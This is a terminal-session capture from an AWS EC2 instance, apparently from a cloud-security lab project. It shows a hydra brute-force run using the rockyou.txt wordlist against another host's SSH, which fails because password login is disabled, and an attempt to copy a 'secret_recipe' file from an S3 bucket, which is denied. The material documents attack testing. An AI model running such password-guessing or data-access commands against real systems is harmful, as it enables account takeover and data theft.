 Downloads — ubuntu@ip-10-192-11-41: ~ — ssh -i cloud-project3.pem ubuntu@ec2-18-207-168-126.compute-1.a...
Memory usage: 17%               IP address for ens5: 10.192.11.41
Swap usage:   0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
160 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Mon Sep 18 06:35:19 2023 from 14.169.64.251
ubuntu@ip-10-192-11-41:~$ date
Mon Sep 18 06:54:34 UTC 2023
ubuntu@ip-10-192-11-41:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-157-110-211.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illega
l purposes.
[ ]
Hydra (http://www.thc.org/thc-hydra) starting at 2023-09-18 06:54:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-157-110-211.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.33:22/ does not support password authentication.
[ubuntu@ip-10-192-11-41:~$ aws s3 cp s3://cand-c3-free-recipes-389164333015/secret_recipe.txt  .  --region us-east-1 ]
fatal error: An error occurred (403) when calling the HeadObject operation: Forbidden
ubuntu@ip-10-192-11-41:~$